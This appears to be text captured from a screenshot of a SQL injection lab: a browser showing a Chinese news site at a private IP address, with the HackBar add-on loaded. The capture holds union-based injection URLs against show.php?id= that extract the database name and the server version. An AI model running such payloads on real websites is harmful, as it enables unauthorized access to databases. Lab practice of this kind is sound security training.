 192.168.60.131/news/show.php?id=-48 union select 1,2,database(),4,5,6,7,8,9,10
达科头条
news
搜索站内资讯
科技
5.5.53
北京达内
房产
网络营销
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.60.131/news/show.php
?id=-48 union select 1,2,database(),4,5,6,7,8,9,10,version(),12,13,14,15 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All